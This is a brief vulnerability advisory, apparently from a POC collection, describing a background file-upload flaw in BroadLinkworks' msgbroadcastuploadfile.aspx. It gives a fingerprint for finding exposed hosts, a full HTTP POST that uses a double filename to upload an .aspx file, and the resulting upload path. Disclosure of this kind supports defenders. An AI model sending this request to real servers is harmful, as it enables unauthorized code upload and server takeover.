Broadlinkworks Msgbroadcastuploadfile Aspx Background File Upload Vulnerability
Broadlinkworks Msgbroadcastuploadfile Aspx Background File Upload Vulnerability
BroadLinkworks msgbroadcastuploadfile.aspx background file upload vulnerability
Vulnerability Description
BroadLinkworks msgbroadcastuploadfile.aspx has a background file upload vulnerability. After the attacker obtains administrator information through SQL injection, he can log in to send a request package to obtain server permissions.
Vulnerability Impact
Broadcom Linkworks
Network surveying and mapping
web.body=”/Services/Identification/”
Vulnerability reappears
Login page

GTP.IM.Services.Group.WebSite.GTP.IM.Services.Group The file is uploaded, and after uploading it, it is under the current directory Upload.
Get the administrator account password through SQL injection and log in to the background to upload files, verify the POC
1
2
3
4
5
6
7
8
9
10
11
12

POST /gtp/im/services/group/msgbroadcastuploadfile.aspx HTTP/1.1
Host:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj
Cookie: 0_styleName=styleA
------WebKitFormBoundaryFfJZ4PlAZBixjELj
Content-Disposition: form-data; filename="1.aspx";filename="1.jpg"
Content-Type: application/text
Test
------WebKitFormBoundaryFfJZ4PlAZBixjELj--
1

/GTP/IM/Services/Group/Upload/xxx-xxx-test.aspx
This post is licensed under CC BY 4.0 by the author.